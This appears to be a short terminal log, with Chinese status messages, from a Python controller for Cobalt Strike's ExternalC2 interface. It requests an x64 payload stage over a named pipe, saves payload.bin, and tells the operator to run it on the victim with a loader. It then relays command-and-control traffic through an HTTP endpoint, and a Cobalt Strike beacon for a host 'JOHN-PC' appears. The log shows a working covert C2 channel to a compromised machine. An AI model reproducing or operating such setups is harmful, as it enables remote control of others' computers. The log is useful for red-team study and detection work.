 rcoil@MacBookPro ~/Desktop/Cobalt Strike Pro 3.14/ExternalC2 python controller.py
[+] 配置如下：
[>] 架构为：x64，命名管道为：rcoil
[+] 请求 Payload Stage
[>] senddata_pack: 8
[>] senddata_pack: 14
[>] senddata_pack: 10
[>] senddata_pack: 2
[*] paylaod 文件名为： payload.bin
[*] 请使用 loader 在被控端执行 payload
[*] 请输入第三方客户端地址：http://192.10.20.102/index.php
[>] read from http: 132
[>] senddata_pack: 132
[>] recvdata_unpack: 1
[>] write to http: 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.10.20.102 John JOHN-PC 3792 5s